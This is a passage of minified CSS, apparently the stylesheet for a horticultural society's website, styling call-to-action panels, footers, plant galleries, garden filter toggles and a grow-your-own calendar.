5 Pro";font-weight:900;content:"\f0dd";float:right;height:14px;width:14px;text-align:center;line-height:13px}.collapse__toggle--arrow.is-active:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0de";line-height:10px}.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#a5195a;transition:all .125s ease-in-out}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5)}}.content--tone-action-alt:not(section) a:not(.button):visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content--tone-action-alt:not(section) a:not(.button):active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#a5195a}.content--article h2,.content--article h3,.content--article h4{font-weight:300}.content-aside{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.content-aside{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside{font-size:1.1458333333rem;line-height:1.3090909091}}.content-aside p{font-size:1.0135135135rem;line-height:1.11;margin-bottom:.75rem}@media screen and (min-width:46.25em){.content-aside p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside p{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.content-aside p{margin-bottom:1rem}}.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-top:0;margin-bottom:.375rem}@media (min-width:46.25em){.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-bottom:.5rem}}.content-aside hr{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){.content-aside hr{margin-top:1rem;margin-bottom:1rem}}.countdown__item{height:60px;width:60px;margin:.3125rem .15625rem;padding:.625rem;display:inline-block;background:#fff;text-align:left}@media screen and (min-width:30em){.countdown__item{height:80px;width:80px;margin:.625rem .3125rem}}@media screen and (min-width:46.25em){.countdown__item{height:100px;width:100px}}.countdown__digit{font-size:1.24875rem;line-height:1.2012012012;margin-bottom:.2em;line-height:1;color:#000;text-align:center}@media screen and (min-width:46.25em){.countdown__digit{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.countdown__digit{font-size:1.98rem;line-height:1.2626262626}}.countdown__title{font-size:1.0135135135rem;line-height:1.11;color:#000;text-align:center;text-transform:uppercase}@media screen and (min-width:46.25em){.countdown__title{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.countdown__title{font-size:1.1458333333rem;line-height:1.3090909091}}.cta-panels{display:table;width:100%}.flexbox .cta-panels{display:flex;flex-direction:column}@media (min-width:46.25em){.flexbox .cta-panels{flex-direction:row}}.cta-panels__item{padding:.809rem;position:relative;display:table-cell;width:100%;border-bottom:1px solid #fff;background-color:#64556c}.flexbox .cta-panels__item{display:block}.cta-panels__item:nth-child(3n+1){background-color:#fdeeef}.cta-panels__item:nth-child(3n+1) .cta-panels__heading,.cta-panels__item:nth-child(3n+1) .cta-panels__body,.cta-panels__item:nth-child(3n+1) .cta-panels__body p{color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__heading:after{border-top-color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__content:after{color:#e83458;-webkit-text-stroke:6px #fdeeef}.cta-panels__item:nth-child(3n+2){background-color:#fbebf2}.cta-panels__item:nth-child(3n+2) .cta-panels__heading,.cta-panels__item:nth-child(3n+2) .cta-panels__body,.cta-panels__item:nth-child(3n+2) .cta-panels__body p{color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__heading:after{border-top-color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__content:after{color:#a5195a;-webkit-text-stroke:6px #fbebf2}.cta-panels__item:nth-child(3n+2) .button{color:#fff;border:1px solid #631147;background-image:linear-gradient(180deg,rgba(165,25,90,.5) 0%,rgba(99,17,71,.5) 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]):focus,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-focus{color:#fff;border-color:#2e0520;background-image:linear-gradient(180deg,#a5195a 0%,#631147 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):active,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-active{color:#fff;background:#631147}.cta-panels__item:nth-child(3n+2) .button:disabled,.cta-panels__item:nth-child(3n+2) .button[disabled]{color:#fff}.cta-panels__item:nth-child(3n+3){background-color:#dcefe2}.cta-panels__item:nth-child(3n+3) .cta-panels__heading,.cta-panels__item:nth-child(3n+3) .cta-panels__body,.cta-panels__item:nth-child(3n+3) .cta-panels__body p{color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__heading:after{border-top-color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__content:after{color:#006e50;-webkit-text-stroke:6px #dcefe2}@media (min-width:46.25em){.cta-panels__item{width:33.3333333333%;border-left:1px solid #fff;border-bottom:0}.cta-panels__item:first-child{border-left:0}}.cta-panels__wrapper{position:relative;width:100%}@media (min-width:46.25em){.cta-panels__wrapper{width:100%;padding-bottom:100%}}@media (min-width:81.25em){.cta-panels__wrapper{padding-bottom:75%}}@media screen and (min-width:150em){.cta-panels__wrapper{padding-bottom:0}}.cta-panels__content{padding:1.618rem;width:100%;text-align:center}.flexbox .cta-panels__content{display:flex;flex-direction:column}@media (min-width:30em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{padding:.809rem}}@media (min-width:61.25em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{position:absolute;top:0;right:0;bottom:0;left:0}.flexbox .cta-panels__content{justify-content:center}}@media screen and (min-width:150em){.cta-panels__content{position:relative}}.cta-panels__content:after{position:absolute;top:50%;right:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;color:#fff;font-size:3em;transform:translateY(-50%)}@media (min-width:46.25em){.cta-panels__content:after{display:none}}.cta-panels__heading{margin-top:0;margin-bottom:0;color:#fff;font-size:1.618rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media (min-width:30em){.cta-panels__heading{font-size:1.82025rem}}@media (min-width:46.25em){.cta-panels__heading{font-size:1.618rem}}@media (min-width:61.25em){.cta-panels__heading{font-size:2.427rem}}.cta-panels__heading:after{margin:.25em 25%;content:'';display:block;width:50%;border-top:1px solid #fff}.cta-panels__body{line-height:1.375}@media (min-width:46.25em){.cta-panels__body{font-size:1.25rem;min-height:5.15625rem;max-height:5.15625rem;overflow:hidden}}@media (min-width:61.25em){.cta-panels__body{font-size:1.375rem;min-height:5.671875rem;max-height:5.671875rem}}@media (min-width:46.25em){.cta-panels__body{margin-bottom:1em}}.cta-panels__body p{font-weight:300;color:#fff;line-height:1.375}.cta-panels__cta{display:none}@media (min-width:46.25em){.cta-panels__cta{margin-top:1em;margin-bottom:1em}.flexbox .cta-panels__cta{display:flex;align-items:center;justify-content:center}}.cta-panels__cta .form-btn{padding-right:2em;padding-left:2em;margin-bottom:0;font-size:90%}@media (min-width:46.25em){.cta-panels__cta .form-btn{font-size:70%}}@media (min-width:61.25em){.cta-panels__cta .form-btn{font-size:80%}}@media (min-width:81.25em){.cta-panels__cta .form-btn{font-size:100%}}.date{display:table;float:left;margin-right:.5em;white-space:nowrap;border-spacing:2px 0}.date--flush{border-spacing:0}.date__item{display:table-cell;min-width:3.6875em;height:5.25em;background-color:#578a83}.date__item--wide-alt{min-width:4.6875em}.date__item--wide{min-width:6.125em}.date__day{display:block;position:relative;padding:.125em 0;font-size:2.25em;text-align:center;color:#3b3630;background:#e7eeed}.date__day--tone-d{background-color:#578a83;color:#fff}.date__month{display:block;padding:.125em 0;color:#fff;font-size:1.25em;text-transform:uppercase;text-align:center}.date--range .date__item+.date__item .date__day:before{position:absolute;top:50%;left:0;transform:translateX(-50%) translateY(-50%);content:'-'}.date-picker{padding:0;margin:0;list-style:none;position:absolute;z-index:9;padding:1em 1em 1em 0;background:#e7eeed}.date-picker>li{margin-left:0}.date-picker table{width:auto}input::-webkit-calendar-picker-indicator{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.date-picker button,.date-picker input[type=button],.date-picker input[type=reset],.date-picker input[type=submit],.date-picker button,.date-picker .button{font-family:Arial,"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}}.error-message{background-color:#ffd8c0;color:#666;padding:1.618rem;margin:.809rem 0}.error-message *{color:#666}.feature-plants__list{padding:0;margin:0;list-style:none}.feature-plants__list>li{margin-left:0}.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%;margin-bottom:.8em;text-align:center;cursor:pointer}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(2n){margin-right:0}.feature-plant__item:nth-child(2n+1){clear:left}.feature-plant__item img{width:100%;padding-right:4%}@media screen and (min-width:30em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.feature-plant__item:nth-child(2n){margin-right:2.3576515979%}.feature-plant__item:nth-child(2n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(3n){margin-right:0}.feature-plant__item:nth-child(3n+1){clear:left}}@media screen and (min-width:46.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.feature-plant__item:nth-child(3n){margin-right:2.3576515979%}.feature-plant__item:nth-child(3n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(4n){margin-right:0}.feature-plant__item:nth-child(4n+1){clear:left}}@media screen and (min-width:61.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.feature-plant__item:nth-child(4n){margin-right:2.3576515979%}.feature-plant__item:nth-child(4n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(6n){margin-right:0}.feature-plant__item:nth-child(6n+1){clear:left}}.feature-plant__description{font-size:1.0135135135rem;line-height:1.11;margin-top:.2em;color:#3b3630}@media screen and (min-width:46.25em){.feature-plant__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.feature-plant__description{font-size:1.1458333333rem;line-height:1.3090909091}}.filter-col{margin-top:1.618rem}@media (min-width:46.25em){.filter-col{margin-top:2.427rem}}.filter-col.keyline{padding-top:1rem}.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:100%}.filter-col__primary:last-child{margin-right:0}@media screen and (min-width:46.25em){.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.filter-col__primary:last-child{margin-right:0}}.filter-col__secondary{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.filter-col__secondary:last-child{margin-right:0}.filter-col__secondary--tone-l{background-color:#e7eeed}.filter-col__secondary--tone-m{background-color:#b5cbc8}.filter-col__secondary--tone-d{background-color:#578a83}.filter-col__secondary--tone-d .heading__section{color:#fff}.flexbox .filter-toggle{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.filter-toggle__content{padding:.4045rem;transition:background-color .25s ease,border-color .25s ease;position:relative;width:100%;background-color:#fff;border:1px solid #006e50;border-radius:.375rem;cursor:pointer}.flexbox .filter-toggle__content{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}@media (min-width:30em){.filter-toggle__content{padding:.809rem}}.filter-toggle:hover .filter-toggle__content,.filter-toggle.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50;color:#fff}.filter-toggle__label{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.filter-toggle__heading{margin-top:0;padding-bottom:.4045rem;font-weight:700;color:#006e50;border-bottom:1px solid #e7eeed;text-align:center}.filter-toggle:hover .filter-toggle__heading,.filter-toggle.is-active .filter-toggle__heading{color:#fff}.filter-toggle__icon{color:#8fd524}.filter-toggle__icon--brand{color:#006e50}.filter-toggle:hover .filter-toggle__icon--invert,.filter-toggle.is-active .filter-toggle__icon--invert{color:#fff}.filter-toggle__body{font-size:1rem}.filter-toggle__icons ul{margin-right:-2px;margin-left:-2px;white-space:nowrap}.filter-toggle__icons li{padding:0 2px;font-size:2.25rem}@media (min-width:30em){.filter-toggle__icons li{font-size:1.625rem}}.filter-toggle__footer{margin-top:.4045rem;font-size:1rem;text-align:center}.filter-toggle__checkbox:not(:checked),.filter-toggle__checkbox:checked{position:absolute;left:-9999px}.filter-toggle__checkbox:checked+.form-filters-label:after{background-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__content{border-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__heading,.filter-toggle--rhs-gardens .filter-toggle__icon{color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__icon--theme{color:#8cdc23}.filter-toggle--rhs-gardens:hover .filter-toggle__content,.filter-toggle--rhs-gardens.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50}.filter-toggle--partner-gardens .filter-toggle__content{border-color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__heading{color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__icon--theme{color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content,.filter-toggle--partner-gardens.is-active .filter-toggle__content{background-color:#fc5922;border-color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content .filter-toggle__heading,.filter-toggle--partner-gardens.is-active .filter-toggle__content .filter-toggle__heading{border-color:#fff}.filter-toggle--ngs-gardens .filter-toggle__content{border-color:#078203}.filter-toggle--ngs-gardens .filter-toggle__heading{color:#078203}.filter-toggle--ngs-gardens .filter-toggle__icon--theme{color:#078203}.filter-toggle--ngs-gardens:hover .filter-toggle__content,.filter-toggle--ngs-gardens.is-active .filter-toggle__content{color:#3b3630;background-color:#fedc19;border-color:#fedc19}.filter-toggle--ngs-gardens:hover .filter-toggle__heading,.filter-toggle--ngs-gardens.is-active .filter-toggle__heading{color:#078203;border-color:#e7eeed}.follow-us{font-size:.9375rem}@media (min-width:61.25em){.follow-us{font-size:1rem}}@media (min-width:30em){.flexbox .follow-us{display:flex;justify-content:center}}.follow-us__title{display:block;margin:0 0 1rem 0;font-size:1.25rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic}@media (min-width:30em){.follow-us__title{float:left;font-size:2.1875rem}}@media (min-width:46.25em){.follow-us__title{font-size:2.5rem}}@media (min-width:61.25em){.follow-us__title{font-size:3.75rem}}.follow-us__links{display:block;font-size:90%}@media (min-width:30em){.follow-us__links{float:left;margin-left:1.618rem;font-size:100%}.flexbox .follow-us__links{display:flex;align-items:center}}@media (min-width:46.25em){.follow-us__links{font-size:125%}}.follow-us__links .social-icons{white-space:nowrap}.follow-us__links .social-icons li{display:inline-block;margin-left:-2px}.form-group{position:relative}.form-group__button--inside{position:absolute;top:50%;right:12px;margin-top:-.5em;padding:0;background:0 0;color:#006e50}.form-group__button--inside:hover{color:#006e50;background:0 0}.footer{margin-top:2rem;margin:0;background-color:#004447}.is-compact-page .footer{display:none}.footer__bg,.footer__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.footer__small-bg{display:none}}.footer__small-bg+.footer__bg{display:none}@media (min-width:30em){.footer__small-bg+.footer__bg{display:block}}.footer__row-cta{position:relative;min-height:260px;display:flex;align-items:center;justify-content:center}.footer__row-social{padding-top:1rem;padding-bottom:1rem;background-color:#004f52;text-align:center;border-bottom:1px solid #00393c}.footer__row-signup{text-align:center}@media (min-width:46.25em){.footer__row-signup{text-align:left}}.footer__row-footer{padding-top:1rem;background-image:url(/assets/styles/f2/web/assets/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width:46.25em){.footer__row-footer{padding-top:1.5rem}}.footer__useful{margin-bottom:2rem}.footer__heading{color:#fff}@media (min-width:46.25em){.footer__ad{margin-bottom:1rem}}.footer__useful,.footer__reg,.footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width:46.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.footer__useful a,.footer__reg a,.footer__copyright a{color:#fff}.footer__useful a:focus-visible,.footer__reg a:focus-visible,.footer__copyright a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer__useful a:hover,.footer__reg a:hover,.footer__copyright a:hover{color:#f2ec86}.footer__signup{padding-top:2.427rem;padding-bottom:2.427rem;color:#fff}.footer__signup--divider:before{height:1px;width:100%;position:absolute;top:-.809rem;left:0;content:"";background-color:#00393c}@media (min-width:46.25em){.footer__signup--divider:before{height:100%;width:1px;position:absolute;top:0;left:0}}.footer-join{position:relative;width:100%;text-align:center;background-color:#004f52;border-radius:.75rem;padding:1.618rem}@media (min-width:46.25em){.footer-join{padding:2.427rem 2rem;text-align:left;align-items:row}}.footer-join__title{font-size:1.538584875rem;line-height:1.2186523022;margin-bottom:.25rem;color:#fff;font-weight:300}@media screen and (min-width:46.25em){.footer-join__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:0){.footer-join__title{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:61.25em){.footer-join__title{margin-bottom:0;line-height:1}}.footer-join__content{margin-bottom:1.5rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:300;color:#fff}@media (min-width:46.25em){.footer-join__content{margin-bottom:.25rem}}@media (min-width:61.25em){.footer-join__content{margin-bottom:.125rem}}.footer-join__content a{color:#fff}.footer-join__content a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer-join__content em{font-weight:600;font-style:normal}.footer-join__cta{text-align:center}@media (min-width:61.25em){.footer-join__cta{margin-bottom:0}}.footer-logo{height:6.25rem;width:6.25rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(to bottom,#36a946 0%,#1c8c4a 100%);border-radius:1rem}@media (min-width:61.25em){.footer-logo{height:7.1875rem;width:7.1875rem;border-radius:1.75rem}}.footer-logo:after{content:"\f11b";font-family:rhs-icons;color:#fff;font-size:3.5rem}@media (min-width:61.25em){.footer-logo:after{font-size:4rem}}.footer-sticky{position:fixed;bottom:0;left:0;width:100%;visibility:visible;background-color:#fff;border-top:1px solid #b5cbc8;z-index:99;opacity:1;transition:visibility 0s linear 0s,opacity 300ms}.footer-sticky__content{padding:.809rem}.footer-sticky.is-hidden{opacity:0;visibility:hidden;transition:visibility 0s linear 300ms,opacity 300ms}.fullscreen-map{position:fixed;top:48px;right:0;bottom:0;left:0;width:100%;height:calc(100vh - 48px);border:0}.gallery{font-size:.9375rem;padding:0;margin:0;list-style:none;padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}@media (min-width:61.25em){.gallery{font-size:1rem}}.gallery>li{margin-left:0}.gallery::after{clear:both;content:"";display:table}.gallery>li{margin-left:0}@media screen and (min-width:46.25em){.gallery{margin:0}}.gallery__col{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__col{width:auto;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.gallery__tile{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__tile.active .gallery__content{position:absolute;top:0;right:0;bottom:0;left:0;display:block;padding-top:18%;text-align:center;background-color:#e7eeed;box-shadow:inset 1px 1px 0 0 #fff;overflow:hidden}}.gallery__item{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5);position:relative;display:block;margin-bottom:.809rem}.gallery__item::after{clear:both;content:"";display:table}.gallery__item:first-child,.gallery__item:empty{margin-top:0}.l-layout--compact .gallery__item{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .gallery__item:first-child{margin-top:0}@media screen and (min-width:46.25em){.gallery__item{margin:0;padding:0;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.gallery__container{position:relative;display:block;border-top:2px solid #006e50;width:100%;padding-left:8.75rem;background-color:#e7eeed}.gallery__container:hover{box-shadow:inset 0 0 0 1px #578a83;background-color:#fff}@media screen and (min-width:46.25em){.gallery__container{padding-left:0;border-top:none;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gallery__container:hover{box-shadow:none}}.gallery__content{min-height:4.9375rem;padding:.25em .625em}@media screen and (min-width:46.25em){.gallery__content{display:none}}.gallery__heading{overflow:hidden;margin-bottom:.25em;border-bottom:1px solid #578a83}@media screen and (min-width:46.25em){.gallery__heading{margin-bottom:.5em;border-bottom:none}}.gallery__heading-1{margin:.25em 0 .25em 0;font-size:.8125em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:900;line-height:1.2;text-transform:uppercase}@media screen and (min-width:46.25em){.gallery__heading-1{font-size:1.2em;font-weight:600;text-transform:none}}.gallery__body{margin-bottom:.4em;color:#006e50;font-weight:600;min-height:auto}.gallery__media{position:absolute;margin-left:-8.75rem;width:8.75rem}@media screen and (min-width:46.25em){.gallery__media{position:relative;margin-left:0;width:100%}}.gallery__image{position:relative;height:0;padding-bottom:56.25%;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}@media screen and (min-width:46.25em){.gallery__image{padding-bottom:100%;box-shadow:inset 1px 1px 0 0 #fff}}.gallery__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.gallery__faux-link{display:none}}.garden-label{display:table;background-color:#578a83}.garden-label--partner{background-color:#a5195a}.garden-label--partner-full{background-color:#7ab82b}.garden-label--partner-limited{background-color:#fca100}.garden-label__description{color:#fff;font-size:1rem}.gl-view{padding:0;margin:0;list-style:none;margin:0 -.809rem}.gl-view::after{clear:both;content:"";display:table}.gl-view>li{margin-left:0}.flexbox .gl-view{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.gl-view__col{margin:0}.flexbox .gl-view__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;flex-basis:100%;-ms-flex-preferred-size:100%}@media (min-width:30em){.gl-view__col{float:left;width:50%;max-width:50%}.flexbox .gl-view__col{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.gl-view__col{float:left;width:50%;max-width:33.3333333333%}.flexbox .gl-view__col{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}}.gl-view__icon{display:none}@media (min-width:46.25em){.gl-view__icon{display:inline}.gl-view__icon svg{margin-left:1em;fill:#006e50}.gl-view__icon--grid svg{height:26px;width:26px}.gl-view__icon--list svg{width:47px;height:26px}.gl-view__icon--active svg,.gl-view__icon:hover svg{fill:#37aa46}}.gl-view__item{border-radius:.375rem;margin:0 .809rem 1.618rem .809rem}.flexbox .gl-view__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__container{position:relative;width:100%}.flexbox .gl-view__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.gl-view__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__content{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__content h1,.gl-view__content h2,.gl-view__content h3,.gl-view__content h4,.gl-view__content h5,.gl-view__content h6{margin-bottom:.5rem}.gl-view__content a{text-decoration:none}.gl-view__link-item{margin:.5rem 0}.gl-view__tools-primary{float:left}.gl-view__tools-secondary{float:right}.gl-view__media{position:relative;width:100%;margin-left:0;background-image:none;border-radius:.375rem .375rem 0 0;overflow:hidden}.gl-view__media--disabled{opacity:.5}.gl-view__media .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.gl-view__media .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__media .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__image{display:block;width:100%;height:auto}.gl-view__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.gl-view--featured{background-color:#fff;box-shadow:inset 0 0 0 1px #578a83}@media (min-width:46.25em){.gl-view--list{display:block}.gl-view--list .gl-view__col{display:block;width:100%;max-width:100%}.flexbox .gl-view--list .gl-view__col{flex-basis:100%;-ms-flex-preferred-size:100%}.gl-view--list .gl-view__item{display:block}.gl-view--list .gl-view__container{position:relative}.flexbox .gl-view--list .gl-view__container{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.flexbox .gl-view--list .gl-view__content--grid{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.gl-view--list .gl-view__content__col-1{width:40%}.flexbox .gl-view--list .gl-view__content__col-1{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;flex-basis:40%;-ms-flex-preferred-size:40%;align-self:center}.gl-view--list .gl-view__content__col-2,.gl-view--list .gl-view__content__col-3{padding-left:1rem}.flexbox .gl-view--list .gl-view__content__col-2,.flexbox .gl-view--list .gl-view__content__col-3{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;align-self:center}.gl-view--list .gl-view__media{border-radius:.375rem 0 0 .375rem}.gl-view--list .gl-view__media-overlay-1{margin-top:-2px}}.gl-view--shows .gl-view__content__item-5 a{white-space:nowrap}.gl-view--shows.gl-view--list .gl-view__content__col-1{min-height:auto}.gl-view--shows.gl-view--list .gl-view__content__item-1{margin:.125em 0 .125em 0;padding-bottom:0;border-bottom:none}.gl-view--shows.gl-view--list .gl-view__content__item-2{min-width:6.25em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-3{min-width:7.125em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-4{padding:0;margin:0;border-bottom:none;border-top:none}.grid-tab__item{transition:opacity .2s ease-in}.grid-tab__item.is-active .a-image-overlay-fill__item{min-height:100%}.grid-tab__item.is-not-active{opacity:.4}.grid-tab__more{position:absolute;top:auto;left:0;display:none;width:100%;overflow:hidden}.grid-tab__more--constrain{position:relative;top:auto;left:0;top:36px}.google-map{width:100%;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.gyo-month{display:block;background-color:#fbfbf9;height:7em;text-align:center;color:#c9d0cf;margin-right:.4666666667em;margin-bottom:.4666666667em}.gyo-month__head{display:block;padding:.5rem;height:2.3333333333em;font-weight:900;width:100%;text-transform:uppercase;border-bottom:2px solid #e7eeed}.gyo-month__body{display:block;padding-top:.6666666667rem}.gyo-month--has-content{background-color:#d4f988;color:#3b3630}.heading--tone-light{color:#fff}.heading--tone-medium{color:#3b3630}.heading--tone-dark{color:#3b3630}.heading__title{margin-top:0}.heading__section-button,.heading__button--section{display:none}@media screen and (min-width:61.25em){.heading__section-button,.heading__button--section{display:inline-block;margin-bottom:1.5em;font-weight:800}}.heading-action{margin-bottom:1.618rem;border-bottom:1px solid #578a83}@media (min-width:30em){.heading-action{display:table;width:100%}.flexbox .heading-action{display:flex}}.heading-action--flush{margin-bottom:0;border-bottom:none}@media (min-width:30em){.heading-action__text{padding-right:.809rem;display:table-cell;width:100%}.flexbox .heading-action__text{display:block;flex:1 1 auto}}.heading-action__item{text-align:right}@media (min-width:30em){.heading-action__item{display:table-cell}.flexbox .heading-action__item{display:block;align-self:center;flex:0 0 auto}}.heading-action__item--top{vertical-align:top}.flexbox .heading-action__item--top{align-self:flex-start}.heading-action__item--bottom{vertical-align:bottom}.flexbox .heading-action__item--bottom{align-self:flex-end}.heading-action__tab{padding:.75rem 1rem;display:inline-block;font-weight:900;border:1px solid #006e50;border-bottom:none;text-transform:uppercase;text-decoration:none;white-space:nowrap}@media (min-width:30em){.heading-action__tab{padding:.85rem 1.25rem}}@media (min-width:46.25em){.heading-action__tab{padding:1rem 1.5rem}}.heading-action__tab--back:before{content:"\f0a8";font-family:"Font Awesome 5 